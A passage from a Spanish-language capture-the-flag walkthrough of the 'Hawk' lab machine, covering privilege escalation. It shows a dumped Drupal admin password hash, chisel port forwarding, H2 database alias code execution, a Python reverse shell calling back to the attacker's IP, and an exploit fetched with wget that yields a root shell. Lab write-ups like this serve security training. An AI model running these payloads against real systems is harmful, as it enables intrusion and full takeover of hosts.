mysql> show tables;
+-----------------------------+
| Tables_in_drupal |
+-----------------------------+
| actions |
| authmap |
| batch |
| block |
| block_custom |
| block_node_type |
| block_role |
| blocked_ips |
| cache |
| cache_block |
| cache_bootstrap |
| cache_field |
| cache_filter |
| cache_form |
| cache_image |
| cache_menu |
| cache_page |
| cache_path |
| comment |
| date_format_locale |
| date_format_type |
| date_formats |
| field_config |
| field_config_instance |
| field_data_body |
| field_data_comment_body |
| field_data_field_image |
| field_data_field_tags |
| field_revision_body |
| field_revision_comment_body |
| field_revision_field_image |
| field_revision_field_tags |
| file_managed |
| file_usage |
| filter |
| filter_format |
| flood |
| history |
| image_effects |
| image_styles |
| menu_custom |
| menu_links |
| menu_router |
| node |
| node_access |
| node_comment_statistics |
| node_revision |
| node_type |
| queue |
| rdf_mapping |
| registry |
| registry_file |
| role |
| role_permission |
| search_dataset |
| search_index |
| search_node_links |
| search_total |
| semaphore |
| sequences |
| sessions |
| shortcut_set |
| shortcut_set_users |
| system |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| watchdog |
+-----------------------------+
73 rows in set (0.00 sec)
mysql> select * from users;
+-----+-------+---------------------------------------------------------+------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------+----------+---------+------------------+--------------------------+
| uid | name | pass | mail | theme | signature | signature_format | created | access | login | status | timezone | language | picture | init | data |
+-----+-------+---------------------------------------------------------+------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------+----------+---------+------------------+--------------------------+
| 0 | | | | | | NULL | 0 | 0 | 0 | 0 | NULL | | 0 | | NULL |
| 1 | admin | $S$DFw163ixD00W55hdCqtvCB13XOTLhZ0pt0FVpFy1Ntmdp5EAOX08 | admin@hawk.local | | | filtered_html | 1528733367 | 1719965351 | 1719964196 | 1 | Europe/London | | 0 | admin@hawk.local | a:1:{s:7:"overlay";i:1;} |
+-----+-------+---------------------------------------------------------+------------------+-------+-----------+------------------+------------+------------+------------+--------+---------------+----------+---------+------------------+--------------------------+
2 rows in set (0.00 sec)
La contraseña no esta en el rockyou.txt.
- Vemos el pkexec pero no lo vamos a explotar.
daniel@hawk:/$ find \-perm -4000 2>/dev/null | grep -vE "snap"
./bin/ping
./bin/fusermount
./bin/su
./bin/ntfs-3g
./bin/mount
./bin/umount
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/bin/chfn
./usr/bin/passwd
./usr/bin/newgidmap
./usr/bin/chsh
./usr/bin/newgrp
./usr/bin/at
./usr/bin/gpasswd
./usr/bin/pkexec
./usr/bin/sudo
./usr/bin/newuidmap
./usr/bin/traceroute6.iputils
- El puerto 8082 esta abierto el cual esta corriendo H2 database http console como vimos en Nmap https://www.h2database.com/html/quickstart.html.
daniel@hawk:/$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 2 10.10.10.102:53012 10.10.14.63:433 ESTABLISHED
tcp6 0 0 :::9092 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::8082 :::* LISTEN
tcp6 0 0 :::21 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::5435 :::* LISTEN
tcp6 0 0 10.10.10.102:80 10.10.14.63:52754 ESTABLISHED
-
Vamos hacer Port Forwarding para ver que es.
-
Bueno si lo hago por SSH me da un error.
❯ ssh daniel@10.10.10.102 -L 8082:localhost:8082
daniel@10.10.10.102's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jul 3 00:35:55 UTC 2024
System load: 0.01 Processes: 177
Usage of /: 47.5% of 7.32GB Users logged in: 0
Memory usage: 68% IP address for eth0: 10.10.10.102
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
417 packages can be updated.
268 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
- Vamos a usar chisel https://github.com/jpillora/chisel.
❯ ./chisel_1.9.1_linux_amd64 server -p 8000 --reverse
2024/07/02 18:38:36 server: Reverse tunnelling enabled
2024/07/02 18:38:36 server: Fingerprint p1HWvBEOgawHr1W0leahUeW7u9yV9XBtPOme4dn1lOE=
2024/07/02 18:38:36 server: Listening on http://0.0.0.0:8000
- Ejecutamos esto en la máquina victima.
daniel@hawk:/tmp$ ./chisel_1.9.1_linux_amd64 client http://10.10.14.63:8000 R:8082:127.0.0.1:8082
- Vemos esto.

- Si buscamos vulnerabilidades vemos Remote Code Execution.
❯ searchsploit H2 database
-------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------- ---------------------------------
H2 Database - 'Alias' Arbitrary Code Execution | java/local/44422.py
H2 Database 1.4.196 - Remote Code Execution | java/webapps/45506.py
H2 Database 1.4.197 - Information Disclosure | linux/webapps/45105.py
H2 Database 1.4.199 - JNI Code Execution | java/local/49384.txt
Oracle Database 10 g - XML DB xdb.xdb_pitrig_pkg Package PITRIG_TRUNCATE Function Overflow | multiple/remote/31010.sql
-------------------------------------------------------------------------------------------------- ---------------------------------
- Si podemos cualquier nombre en
JDBCUrl como /testing y nos conectamos sin contraseña funciona.

-
Podemos obtener RCE https://mthbernardes.github.io/rce/2018/03/14/abusing-h2-database-alias.html.
-
Estamos como root.

CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
- Usaremos el siguiente script para recibir la reverse shell.
❯ cat reverse.py
import socket
import subprocess
import os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.10.14.63", 8080))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
subprocess.call(["/bin/sh", "-i"])
- Vamos a meter eso en /tmp.
daniel@hawk:/tmp$ chmod +x reverse.py
- Nos ponemos en escucha.
❯ nc -nlvp 8080
listening on [any] 8080 ...
- Y ejecutamos solo que ahora ejecutamos python3 y la ruta del archivo en python3.

root.txt
- Al darle a run nos llega la shell como root.
❯ nc -nlvp 8080
listening on [any] 8080 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.10.102] 40912
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# script /dev/null -c bash
Script started, file is /dev/null
root@hawk:~# cat /root/root.txt
cat /root/root.txt
5aa913cca6cd0865e7172edbc21d66f4
root@hawk:~#
Second way
- Como vimos antes hay un script que también nos da RCE.
❯ searchsploit H2 database
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------- ---------------------------------
H2 Database - 'Alias' Arbitrary Code Execution | java/local/44422.py
H2 Database 1.4.196 - Remote Code Execution | java/webapps/45506.py
H2 Database 1.4.197 - Information Disclosure | linux/webapps/45105.py
H2 Database 1.4.199 - JNI Code Execution | java/local/49384.txt
Oracle Database 10 g - XML DB xdb.xdb_pitrig_pkg Package PITRIG_TRUNCATE Function Overflow | multiple/remote/31010.sql
----------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit -m 45506
Exploit: H2 Database 1.4.196 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/45506
Path: /usr/share/exploitdb/exploits/java/webapps/45506.py
Codes: N/A
Verified: False
File Type: Python script, Unicode text, UTF-8 text executable
Copied to: /home/miguel/Downloads/45506.py
- Lo descargamos.
daniel@hawk:/tmp$ wget http://10.10.14.63/45506.py
--2024-07-03 01:08:30-- http://10.10.14.63/45506.py
Connecting to 10.10.14.63:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3756 (3.7K) [text/x-python]
Saving to: ‘45506.py’
45506.py 100%[==========================================================>] 3.67K --.-KB/s in 0.003s
2024-07-03 01:08:30 (1.14 MB/s) - ‘45506.py’ saved [3756/3756]
daniel@hawk:/tmp$ chmod 777 45506.py
- Ejecutamos.
daniel@hawk:/tmp$ python3 45506.py --host 127.0.0.1:8082
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ whoami
root
h2-shell$